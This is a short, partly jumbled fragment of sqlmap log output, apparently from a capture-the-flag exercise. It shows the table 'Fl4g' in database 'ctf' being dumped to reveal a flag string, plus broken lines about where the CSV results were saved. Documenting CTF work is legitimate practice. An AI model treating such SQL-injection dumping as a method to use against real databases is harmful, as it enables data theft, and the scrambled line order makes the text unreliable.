 [04:17:23] [WARNING] reflective value(s) found and fi
Database: ctf
Table: Fl4g
[1 entry]
+------------------------------------------+
| value |
+------------------------------------------+
| flag{13887897-72a5-40e0-814c-b9fcc37c5916} |
+------------------------------------------+
[04:17:23] [INFO] table 'ctf.Fl4g' dumped to CSV file
map/output/eci-2zedu84sd2ddm0frnaxj.cloudeci1.ichunqi
[04:17:23] [INFO] you can find results of scanning in
nside the CSV file '/root/.local/share/sqlmap/output/
csv'
[04:17:23] [WARNING] your sqlmap version is outdated